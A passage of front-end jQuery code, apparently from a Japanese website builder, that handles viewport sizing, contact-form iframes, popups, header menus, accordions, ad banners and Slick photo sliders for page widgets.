        let bodyWidth = $('body').width();  // without padding
        if (!!bodyWidth && bodyWidth < cw) {
            cw = bodyWidth;
        }
        if (widgetBodyWidth > cw) {
            cw = widgetBodyWidth;   // min-width
        }
        window.calculated_cw = cw;
        document.documentElement.style.setProperty('--cw', `${cw}px`);

        // タブレット等は基準幅以下は縮小で表示されるよう一定サイズ以下でviewportを固定しておく
        let windowWidth = window.outerWidth;
        if (windowWidth < window.editabletemplate_general_base_width && windowWidth >= 769) {
            $('meta[name="viewport"]').attr('content', `width=${window.editabletemplate_general_base_width}, initial-scale=1`);
        } else {
            $('meta[name="viewport"]').attr('content', `width=device-width, initial-scale=1`);
        }

        // 初回セット後はslider等の調整が必要な場合があるので再resize
        if (isInitialSet) {
            $(window).trigger('resize');
        }
    }

    /**
     * SP画像切替
     */
    const fixImageSrc = function() {
        $('img[data-src-sp]').each(function() {
            const mediaQuery = window.matchMedia('(max-width: 768px)');
            if (mediaQuery.matches) {
                if (this.src !==  $(this).attr('data-src-sp')) {
                    this.src = $(this).attr('data-src-sp');
                }
            } else {
                if (this.src !==  $(this).attr('data-src-pc')) {
                    this.src = $(this).attr('data-src-pc');
                }
            }
        });
    }

    const resetAll = function() {
        checkSize();
        setVwh();
        fixImageSrc();
    }
    let delay = null;
    $(window).on('load resize', function(e) {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            resetAll();

            // iosで初期状態でload時でも高さが間違っているため再回収する
            setTimeout(function() {
                resetAll();
            }, 1001);
        }, 300);
    });
    $(document).on('editorLoad', resetAll);
    resetAll();
})();

/**
 * 送信遷移の対応
 */
$(function() {
    /**
     * preview画面でFormが別ドメインの場合やそもそもフォームが無い場合の対応
     */
    if (!$('iframe.contact-form-iframe')[0]) {
        return;
    }
    $('iframe.contact-form-iframe').on('load', function() {
        if (!this.contentDocument && $(this).css('pointerEvents') !== 'none') {
            // widget_list内ではcssで指定しており、ここで追加してしまうとインラインスタイルとして保存されてしまうのでその時は変更しない。
            $(this).css('pointerEvents', 'none');
            return;
        }
        if (this.contentDocument) {
            fixInlineFrameForm(this);
        }
        // 確認画面じゃなければ、form-hideを削除
        var confirmExists = false;
        $('iframe.contact-form-iframe').each(function() {
            var iframeContents = $(this).contents();
            if (iframeContents.find('#contact-form.confirm').length > 0 || iframeContents.find('#customform-wrapper .confirm-btns').length > 0) {
                confirmExists = true;
                return false
            }
        });
        if (!confirmExists) {
            $('.fuwel-widget-parts').removeClass('form-hide');
        }
    });

    const fixInlineFrameForm = function(iframe) {
        const $$ = function (sel) { return $(sel, iframe.contentDocument); };
        const $form = $$('form[method="post"]');
        if (!$form[0]) {
            // 完了画面等
            $('.fuwel-widget-parts').removeClass('form-hide');
            $(window).scrollTop($(iframe).offset().top - 60);   // with some offset
            // 完了画面のaタグは親で移動
            $$('a').attr('target', '_top');
            return;
        }
        $form.on('submit', function() {
            $('.fuwel-widget-parts').addClass('form-hide');
            $(iframe).parents('.fuwel-widget-parts').removeClass('form-hide');
            scrollTo(0, 0);
        });
    }
});

/**
 * 未設定リンクとアンカーリンクの対応
 */
$(function() {
    $.extend($.easing, {
        easeInQuad: function (x, t, b, c, d) {
            return c*(t/=d)*t + b;
        },
        easeOutQuad: function (x, t, b, c, d) {
            return -c *(t/=d)*(t-2) + b;
        },
    });

    $('.fuwel-widget-parts a').css('cursor', 'pointer');
    $('.fuwel-widget-parts a[href=""],.fuwel-widget-parts a[href="#"]')
        .css('cursor', 'default')
        .off('click')
        .on('click', function(e) {
            e.preventDefault();
        });

    $('.fuwel-widget-parts a[href^="#"]:not([href="#"])').off('click').on('click', function(e) {
        const $target = $($(this).attr('href'));
        if (!$target[0]) return;

        e.preventDefault();
        let headerOffset = 0;
        const $header = $('header.fuwel-widget-parts:visible');
        if ($header[0] && $header.css('position') === 'fixed') {
            headerOffset = parseInt($('body').css('paddingTop')) || 0;
        }

        const currentTop = $(window).scrollTop();
        const targetTop = $target.offset().top - headerOffset;
        const diff = Math.abs(currentTop - targetTop);
        $('html, body').animate({scrollTop: targetTop}, 200 + (diff / 10), 'easeOutQuad');
    });
});

/**
 * Scroll to top
 */
 $(function() {
    $('.fuwel-widget-parts a.scroll-to-top').off('click').on('click', function(e) {
        // 既存の挙動を一旦offで除去
        e.preventDefault();
        const diff = $(window).scrollTop();
        $('html, body').animate({scrollTop: 0}, 200 + (diff / 10), 'easeOutQuad');
    });
});

/**
 * ポップアップリンクの対応
 */
$(function() {
    $('.fuwel-widget-parts a.popup-link').on('click', function(e) {
        // 編集画面ではaタグのリンクは無効化しているので、フロント用の on ready 時のイベントセットのみ
        e.preventDefault();
        const w = parseInt($(this).data('popup-width')) || 960;
        const href = $(this).attr('href');
        const $base = $('<div class="widget-popup-wrapper"></div>');
        const $indicator = $('<div class="widget-popup-indicator"></div>');
        const $win = $('<div class="widget-popup-window"></div>');
        const $iframe = $('<iframe></iframe>');
        const $close_top = $('<div class="widget-popup-close close-top"></div>');
        const $close_bottom = $('<div class="widget-popup-close close-bottom"><span>CLOSE</span></div>');

        $win.css({top: '-30px', opacity: 0, width: w + 'px'});
        $win.hide();
        const fixHeight = function() {
            // 内部のheightが取れる（同一ドメイン）なら高さを広げる
            try {
                const contentWindow = $iframe[0].contentWindow;
                if (contentWindow && contentWindow.document && contentWindow.document.body) {
                    $iframe.css('height', contentWindow.document.body.scrollHeight + 'px');
                    // 取れたならwindowの高さをautoにし、内部の縦スクロールは無くす
                    $win.css({height: 'auto'});
                    $(contentWindow.document.body).css({overflowY: 'hidden'});
                }
            } catch (err) {
                // 外部ドメイン
                $base.css({overflow: 'hidden'});
            }
        }
        $iframe.on('load', function() {
            $indicator.hide();
            $win.show();
            fixHeight();

            try {
                const contentWindow = $iframe[0].contentWindow;
                const resizeObserver = new ResizeObserver(function(entries) {
                    fixHeight();
                });
                resizeObserver.observe(contentWindow.document.body);
            } catch (err) {
                // pass
            }

            setTimeout(function() {
                $win.animate({top: '0', opacity: '1'}, 500);
            }, 1);
        });
        let delay = null;
        $(window).off('resize.widget-popup').on('resize.widget-popup', function() {
            if (delay) {
                clearTimeout(delay);
                delay = null;
            }
            delay = setTimeout(function() {
                fixHeight();
            }, 300);
        });
        $iframe.attr('src', href);

        const close = function() {
            $win.animate({top: '-30px', opacity: '0'}, 300, function() {
                $base.fadeOut(200, function() {
                    $base.remove();
                });
            });
        }
        $close_top.on('click', close);
        $close_bottom.on('click', close);

        $win.append($iframe);
        $win.append($close_top);
        $win.append($close_bottom);
        $base.append($indicator);
        $base.append($win);
        $('body').append($base);
    });
});

/**
 * ヘッダーの配置に必要なbodyに対するstyleを
 * 不要な箇所（SPのみヘッダーのPCなど）にかけないよう制御
 */
$(function() {
    const fixBodyStyleForHeader = function() {
        $('header.fuwel-widget-parts').each(function() {
            if ($(this).hasClass('sp')) {
                $(this).find('style.body-style-for-header').attr('media', 'all and (max-width: 768px)');
            } else if ($(this).hasClass('pc')) {
                $(this).find('style.body-style-for-header').attr('media', 'all and (min-width: 769px)');
            } else {
                $(this).find('style.body-style-for-header').attr('media', 'all');
            }
            if ($(this).is(':visible')) {
                const $that = $(this);
                setTimeout(function() {
                    document.documentElement.style.setProperty('--header-height', $that.outerHeight() + 'px');
                }, 100);
            }
        });
    };
    fixBodyStyleForHeader();
    $(document).on('editorLoad', fixBodyStyleForHeader);
    const mediaQueryListPC = matchMedia( "(min-width: 769px)" );
    const mediaQueryListSP = matchMedia( "(max-width: 768px)" );
    mediaQueryListPC.onchange = fixBodyStyleForHeader;
    mediaQueryListSP.onchange = fixBodyStyleForHeader;
});

/**
 * マウスホバー画像をSPで押して遷移すると
 * 画像の読み込みが失敗するが、mouseleaveを経ないので戻った時真っ白になる現象の対策
 */
$(function() {
    let moveDistance = 0;
    $('img[data-onmouseleavepath]').on('touchstart', function(e) {
        moveDistance = 0;
    });
    $('img[data-onmouseleavepath]').on('touchmove', function(e) {
        moveDistance++;
    });
    $('img[data-onmouseleavepath]').on('touchend', function(e) {
        e.preventDefault(); // mouseイベントを抑制
        if (moveDistance > 5) return;
        const $that = $(this);
        setTimeout(function() {
            $that.trigger('click');
        }, 1);
    });
});

/**
 * 広告リンク
 */
$(document).on('ready change-ad.fuwel', function() {
    $('[data-fuwel-ad="1"]').each(function() {
        const $that = $(this);
        const $link = $that.find('.banner-link');
        const $img = $link.find('img');
        $link.hide();
        if ($(this).attr('data-fuwel-ad-id') === '') {
            $link
                .attr('href', '#')
                .css('cursor', 'default')
                .on('click', function(e) {
                    e.preventDefault();
                });
            $img.attr('src', $img.data('default'));
            $link.show();
            return;
        }

        $.get('/api/ex_ad_data/' + $(this).attr('data-fuwel-ad-id'))
        .done(function (data) {
            if (!data || !data.ad) {
                $link
                    .attr('href', '#')
                    .css('cursor', 'default')
                    .on('click', function(e) {
                        e.preventDefault();
                    });
                $img.attr('src', $img.data('default'));
                $link.show();
                return;
            }

            if (!data.isMobile) {
                $img.attr('src', data.ad.banner_image);
            } else {
                $img.attr('src', data.ad.banner_image_sp || data.ad.banner_image);
            }
            $link.attr('href', data.analytics_domain + '/ex_ad/' + data.ad.id).attr('target', '_blank').css('cursor', 'pointer').off('click');
            $link.show();
        });
    });
});

/**
 * 初期表示時にslick前の画像が出てしまわないようにcssで透明化している
 */
$(function() {
    setTimeout(function() {
        $('body').css({opacity: 1});
    }, 200);
});

/**
 * header1 menu
 */
$(function() {
    // edit-iframe内でも動作させるにはdocumentにListenさせる必要がある
    $(document).on('click', '.fuwel-widget-parts[data-name="101/header1"] .header-menu-toggle', function() {
        const $toggle = $(this);
        const $menu = $toggle.closest('.fuwel-widget-parts').find('.header-menu');
        if ($menu.hasClass('open')) {
            $menu.addClass('close');
            $toggle.removeClass('open');
            setTimeout(function() {
                $menu.removeClass('open');
                $menu.removeClass('close');
            }, 500);
        } else {
            $menu.addClass('open');
            $toggle.addClass('open');
        }
        adjustHeader1Toggle($toggle);   // 画面サイズ変更によりズレている場合復旧
    });
    // adjust height
    const adjustHeader1Toggle = function($toggle) {
        $toggle.css('height', $toggle.closest('.header-contents').css('height'));
    }
    $('.fuwel-widget-parts[data-name="101/header1"] .header-menu-toggle').each(function() {
        adjustHeader1Toggle($(this));
    });
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            if ($('body').width() <= 768) {
                $('.fuwel-widget-parts[data-name="101/header1"] .header-menu-toggle').each(function() {
                    adjustHeader1Toggle($(this));
                });
            }
        }, 300);
    });

    $('.fuwel-widget-parts[data-name="101/header1"] a').on('click', function() {
        const $toggle = $('.fuwel-widget-parts[data-name="101/header1"] .header-menu-toggle');
        if ($toggle.hasClass('open')) {
            $toggle.trigger('click');
        }
    });
});

/**
 * header2 menu
 */
 $(function() {
    // edit-iframe内でも動作させるにはdocumentにListenさせる必要がある
    $(document).on('click', '.fuwel-widget-parts[data-name="101/header2"] .header-menu-toggle', function() {
        const $toggle = $(this);
        const $menu = $toggle.closest('.fuwel-widget-parts').find('.header-menu');
        const $mask = $toggle.closest('.fuwel-widget-parts').find('.header-menu-mask-sp');
        if ($menu.hasClass('open')) {
            $menu.slideUp(300);
            $menu.addClass('close');
            $toggle.removeClass('open');
            $mask.addClass('close');
            setTimeout(function() {
                $menu.removeClass('open');
                $menu.removeClass('close');
                $mask.removeClass('open');
                $mask.removeClass('close');
            }, 500);
        } else {
            $menu.slideDown(300);   // cssではheight:autoにanimationできないのでJSで対応
            $menu.addClass('open');
            $toggle.addClass('open');
            $mask.addClass('open');
        }
    });

    $('.fuwel-widget-parts[data-name="101/header2"] a').on('click', function() {
        const $toggle = $('.fuwel-widget-parts[data-name="101/header2"] .header-menu-toggle');
        if ($toggle.hasClass('open')) {
            $toggle.trigger('click');
        }
    });
});

/**
 * header3 menu
 */
 $(function() {
    // edit-iframe内でも動作させるにはdocumentにListenさせる必要がある
    $(document).on('click', '.fuwel-widget-parts[data-name="101/header3"] .header-menu-toggle', function() {
        const $toggle = $(this);
        const $menu = $toggle.closest('.fuwel-widget-parts').find('.header-menu-wrapper');
        if ($menu.hasClass('open')) {
            $menu.addClass('close');
            $('body').addClass('header3-close');
            $toggle.removeClass('open');
            setTimeout(function() {
                $menu.removeClass('open');
                $menu.removeClass('close');
                $('body').removeClass('header3-open');
                $('body').removeClass('header3-close');
            }, 500);
        } else {
            $('body').addClass('header3-transition');
            $('html, body').scrollTop(0);
            setTimeout(function() {
                $menu.addClass('open');
                $toggle.addClass('open');
                $('body').addClass('header3-open');
            }, 1);
        }
    });

    $('.fuwel-widget-parts[data-name="101/header3"] a').on('click', function() {
        const $toggle = $('.fuwel-widget-parts[data-name="101/header3"] .header-menu-toggle');
        if ($toggle.hasClass('open')) {
            $toggle.trigger('click');
        }
    });
});

/**
 * 3/open
 */
$(function() {
    $(document).on('click', '.fuwel-widget-parts[data-name="3/open"] .open-q', function(e) {
        e.preventDefault();
        const $aWrapper = $(this).closest('.open-wrapper').find('.open-a-wrapper');
        $aWrapper.slideToggle(300);
    });
});

/**
 * 3/open2
 */
 $(function() {
    $(document).on('click', '.fuwel-widget-parts[data-name="3/open2"] .open-q', function(e) {
        e.preventDefault();
        const $aWrapper = $(this).closest('.open-wrapper').find('.open-a-wrapper');
        $aWrapper.slideToggle(300);
        $(this).toggleClass('opened');
    });
});

/**
 * 4/photos1 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $sp.find('.slick-image-list').slick({
            centerMode: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: true,
            initialSlide: index
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos1"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos1"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 4/photos2 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化とstyle調整の変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $sp.find('.slick-image-list').slick({
            adaptiveHeight: true,
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            fade: true,
            initialSlide: index
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos2"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos2"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 4/photos3 slider
 */
 $(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if (!$(record.target).closest('.original-items')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $list.prop('outerHTML');
        const $clone = $parts.find('.main-contents.clone-items');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $clone.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $clone.html(html);
        $clone.find('.slick-image-list').slick({
            initialSlide: index,
            infinite: true,
            dots: true,
            cssEase: 'ease',
            arrows: true,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            pauseOnHover:false,
            slidesToShow: 2,
            slidesToScroll: 1,
            easing: 'easeOutQuart',
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1,
                        speed: $list.data('fadespeed') || 500,
                        infinite: true
                    }
                }
            ]
        });

        // 未定義リンクを除去
        $clone.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos3"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos3"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 4/photos4 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $parts.find('.sp-slider-arrows').addClass('hide');
        $sp.find('.slick-image-list').on('init lazyLoaded afterChange', function(event, slick) {
            const imageHeight = slick.$slider.find('.slick-slide.slick-current [data-key^="image"]').innerHeight();
            const top = (imageHeight - 40) / 2;
            $parts.find('.sp-slider-arrows').fcss('top', top + 'px');
            if (top > 0) {
                $parts.find('.sp-slider-arrows').removeClass('hide');
            }
        });
        $parts.find('.sp-slider-arrow-left').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickPrev');
        });
        $parts.find('.sp-slider-arrow-right').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickNext');
        });
        $sp.find('.slick-image-list').slick({
            adaptiveHeight: false,
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            fade: true,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 800,
            touchThreshold: 10
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $sp.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $sp.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $sp.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $sp.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos4"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos4"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 4/photos5 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $parts.find('.sp-slider-arrows').addClass('hide');
        $sp.find('.slick-image-list').on('init lazyLoaded afterChange', function(event, slick) {
            const imageHeight = slick.$slider.find('.slick-slide.slick-current [data-key="image1"]').innerHeight();
            const top = (imageHeight - 40) / 2;
            $parts.find('.sp-slider-arrows').fcss('top', top + 'px');
            if (top > 0) {
                $parts.find('.sp-slider-arrows').removeClass('hide');
            }
        });
        $parts.find('.sp-slider-arrow-left').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickPrev');
        });
        $parts.find('.sp-slider-arrow-right').off('click').on('click', function(e) {
            e.preventDefault();
            $sp.find('.slick-image-list').slick('slickNext');
        });
        $sp.find('.slick-image-list').slick({
            centerMode: false,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: true,
            initialSlide: index
        });

        // 未定義リンクを除去
        $sp.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos5"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos5"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 4/photos6 slider
 */
$(function() {
    let handles = {};
    const observerEvent = function(records) {
        records.forEach((record) => {
            const isResized = record.constructor.name === 'ResizeObserverEntry';
            if ((!$(record.target).closest('.original-items')[0] || record.target.tagName === 'STYLE') && !isResized) {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    };
    const observer = new MutationObserver(observerEvent);
    const resizeObserver = new ResizeObserver(observerEvent);
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $list.prop('outerHTML');
        const $clone = $parts.find('.main-contents.clone-items');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $clone.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $clone.html(html);
        $clone.find('.slick-image-list').slick({
            fade: true,
            slidesToShow: 1,
            infinite: true,
            dots: true,
            arrows: false,
            initialSlide: index,
            autoplay: !isEditView && ($list.data('speed') !== ''),
            autoplaySpeed: $list.data('speed') || 3000,
            speed: $list.data('fadespeed') || 500,
        });

        const animation = $list.data('animation') || 0;
        if (animation === 1) {
            // フェードイン・アウト
            $clone.find('.slick-image-list').on('beforeChange', function(event, slick, currentSlide, nextSlide){
                $clone.find('.slick-slide[data-slick-index="' + currentSlide + '"]').removeClass('delay');
                $clone.find('.slick-slide[data-slick-index="' + nextSlide + '"]').addClass('delay');
                $clone.find('.slick-slide[data-slick-index="' + nextSlide + '"]')[0].style.setProperty("--delay", ($list.data('fadespeed') || 500) + 'ms');
            });
        }

        // 未定義リンクを除去
        $clone.find('a[href=""], a[href="#"]')
            .css('cursor', 'default')
            .on('click', function(e) {
                e.preventDefault();
            });
    };
    const loadCallback = function() {
        observer.disconnect();
        resizeObserver.disconnect();
        const $targets = $('.fuwel-widget-parts[data-name="4/photos6"]');
        $targets.each(function() {
            observer.observe(this, {
                attributes: true,
                characterData: true,
                childList: true,
                subtree: true
            });
            resizeObserver.observe(this);
            makeSlick($(this));
        });
    };
    $(document).on('editorLoad', function() {
        loadCallback();
    });
    loadCallback();
    let prevWidth = 0;
    let delay = null;
    $(window).on('resize', function() {
        if (delay) {
            clearTimeout(delay);
            delay = null;
        }
        delay = setTimeout(function() {
            const w = window.innerWidth;
            if (prevWidth !== w) {
                prevWidth = w;
                const $targets = $('.fuwel-widget-parts[data-name="4/photos6"]');
                $targets.each(function() {
                    const $self = $(this);
                    setTimeout(function() {
                        makeSlick($self);
                    }, 500);
                });
            }
        }, 300);
    });
});
/**
 * 4/photos7 slider
 */
$(function() {
    let handles = {};
    const observer = new MutationObserver(function(records) {
        records.forEach((record) => {
            if ($(record.target).closest('.sp')[0] || record.target.tagName === 'STYLE') {
                // slickによる変化は除外
                return;
            }
            const $parts = $(record.target).closest('.fuwel-widget-parts');
            const id = $parts.attr('id');
            // 連続発生を抑制
            if (handles[id]) {
                clearTimeout(handles[id]);
            }
            handles[id] = setTimeout(function() {
                makeSlick($parts);
            }, 500);
        });
    });
    const makeSlick = function($parts) {
        const isEditView = $('body').hasClass('editing');
        const $original = $parts.find('.original-items');
        const $list = $original.find('.slick-image-list');
        const html = $original.find('.slick-image-list').prop('outerHTML');
        const $sp = $parts.find('.main-contents.sp');
        // 既存のSlickがある場合Indexを保持し再現(編集用)
        let index = 0;
        const $current = $sp.find('.slick-slide.slick-current');
        if (isEditView && $current[0]) {
            index = parseInt($current.data('slick-index')) || 0;
        }

        $sp.html(html);
        $parts.find('.sp-slider-arrows').addClass('hide');
        $sp.find('.slick-image-list').on('init lazyLoaded afterChange', function(event, slick) {
            const imageHeight = slick.$slider.find('.slick-slide.slick-current [data-key^="image"]').innerHeight();
            const top = (imageHeight - 40) / 2;
